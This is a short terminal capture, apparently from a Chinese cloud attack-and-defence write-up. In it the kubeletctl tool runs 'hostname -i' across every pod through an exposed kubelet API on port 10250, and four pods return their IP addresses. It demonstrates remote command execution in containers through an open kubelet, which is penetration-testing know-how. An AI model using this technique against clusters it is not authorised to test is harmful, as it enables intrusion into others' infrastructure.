 ➜ 云上攻防 ./kubeletctl_darwin_amd64 --server 172.16.200.71 run "hostname -i" --all-pods
[*] Running command on all pods
1. Pod: myapp3
   Namespace: test
   Container: container
   Url: https://172.16.200.71:10250/run/test/myapp3/container
   Output:
10.20.20.99
2. Pod: kube-proxy-scv7g
   Namespace: kube-system
   Container: kube-proxy
   Url: https://172.16.200.71:10250/run/kube-system/kube-proxy-scv7g/kube-proxy
   Output:
172.16.200.71
3. Pod: myapp2
   Namespace: test
   Container: container
   Url: https://172.16.200.71:10250/run/test/myapp2/container
   Output:
10.20.20.98
4. Pod: myapp2
   Namespace: default
   Container: container
   Url: https://172.16.200.71:10250/run/default/myapp2/container
   Output:
10.20.20.79